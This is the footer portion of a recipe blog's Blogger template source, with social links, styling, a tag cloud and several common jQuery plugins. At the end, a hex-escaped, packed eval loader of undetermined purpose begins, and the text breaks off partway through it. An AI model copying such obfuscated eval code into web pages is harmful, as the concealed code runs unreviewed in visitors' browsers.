<li><a class="linkedin" href="https://www.linkedin.com/in/sailaja-angara-557159141/" title="linkedin"></a></li>
<li><a class="instagram" href="https://www.instagram.com/sailajaangara" title="instagram"></a></li>
<li><a class="pinterest" href="https://in.pinterest.com/sailajaangara/pins/" title="pinterest"></a></li>
</ul></div>
<style>
.about-widget-image img {
    width: 130px;
    height: 130px;
    object-fit: cover;
    border-radius: 100%;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
    margin-right: 15px;
    float: left;
}</style>
</div>
<div style='clear: both;'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.easyvegrecipes.com/search/label/Lunch'>Lunch</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.easyvegrecipes.com/search/label/Snacks'>Snacks</a>
<span class='label-count' dir='ltr'>(72)</span>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ffbd2f;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://www.twitter.com/easy_vegrecipes.com' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/easyvegrecipes' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/eat_easyvegrecipes/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/easyvegrecipes/IYAl' title='rss'></a></li>
<li><a class='youtube' href='https://www.youtube.com/c/EATeasyvegrecipes' title='youtube'></a></li>
<li><a class='pinterest' href='https://in.pinterest.com/sailajaangara/pins/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _RyMOcE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x75\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x